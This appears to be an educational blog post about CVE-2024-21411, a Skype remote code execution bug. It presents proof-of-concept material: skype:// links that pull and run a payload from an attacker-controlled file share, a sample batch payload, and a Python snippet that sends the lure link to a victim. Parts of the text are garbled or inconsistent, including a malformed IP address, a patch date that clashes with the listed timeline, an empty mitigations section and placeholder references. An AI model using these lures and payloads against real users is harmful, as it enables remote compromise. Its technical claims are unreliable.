Introduction
In early 2024, a major security flaw was uncovered in Skype for Consumer—that is, the regular Skype app many of us use at home. This bug, formally tracked as CVE-2024-21411, lets hackers run malicious code on your computer by simply sending you a message containing a dangerous link. In this post, we’ll explain how this security hole works, show you how it could be exploited (with code!), and share ways to stay protected. All details shared here are designed for clarity and education, not for nefarious use.
What Is CVE-2024-21411?
CVE-2024-21411 is a Remote Code Execution (RCE) vulnerability in the Skype client for Windows. The flaw exists in how Skype for Consumer handles URI (Uniform Resource Identifier) links—basically, clickable web addresses sent via chat or notifications.
If a user clicks a specially crafted malicious link, Skype may pass unsafe content to the underlying Windows system—causing your computer to blindly execute files or commands under your account.
Published: February Patch Tuesday, 2024
- Severity: High (CVSS score: 8.8/10)
Link to Microsoft page:
Microsoft Security Update Guide: CVE-2024-21411
How Does the Vulnerability Work?
The root problem is that Skype’s link-handling logic doesn’t always validate the input. For example, an attacker can craft a skype:// or similar protocol URI that includes further calls to dangerous Windows resource locators like file://, ms-excel:ofv|u|, or even a malformed HTTP address.
`
skype://open?url=file://\\attacker-server\malicious.exe
Windows Executes Code
If the payload is accessible, your PC retrieves and may execute malicious.exe—granting the attacker remote access.
Proof-of-Concept (PoC) Code
Let’s see how an attack might look for demonstration purposes.
Suppose you (as an attacker) want to send your victim a Skype message like this
skype://open?url=file://\\192..2.123\share\evil.bat
evil.bat could contain
@echo off
powershell -Command "Start-Process 'cmd.exe' -ArgumentList '/c calc.exe'"
This would open Calculator as an example—but in reality, any malicious code could be run.
Below is a Python example (using a fictitious Skype messaging API)
import skype_sdk # not a real package, for illustration only
victim_skype_id = "victim_user"
malicious_link = "skype://open?url=file://\\\\192..2.123\\public\\payload.bat"
session = skype_sdk.login("attacker_user", "password123")
session.send_message(victim_skype_id, f"Hey, check this out! {malicious_link}")
> Disclaimer: Don’t use this for real attacks!
Detection and Mitigation
Microsoft Fix:
As of February 2024, Microsoft has patched Skype to properly sanitize and block such malformed URIs from being handled unsafely.
Use Antivirus: Good AV products may detect outbound connections or block exploit payloads.
Advanced Mitigations:
References
- Microsoft Security Advisory: CVE-2024-21411
- InfoSec Write-Up: [N/A – To be updated as more research is published]
- Exploit-DB Entry *(check for latest PoCs)*
Final Thoughts
CVE-2024-21411 is dangerous because it requires almost no user interaction beyond clicking a link—something people do all the time on Skype. The fix is simple: patch your Skype client and be wary about clicking links, especially if they look suspicious.
If you’re in IT or cybersecurity, consider training users about link hygiene and monitoring for unexpected outbound connections, which could indicate successful exploitation.
Stay safe, update often, and always think before you click!
*If you have more questions about this exploit or need help securing your applications, leave a comment below.*
Timeline
Published on: 03/12/2024 17:15:50 UTC
Last modified on: 03/12/2024 17:46:17 UTC
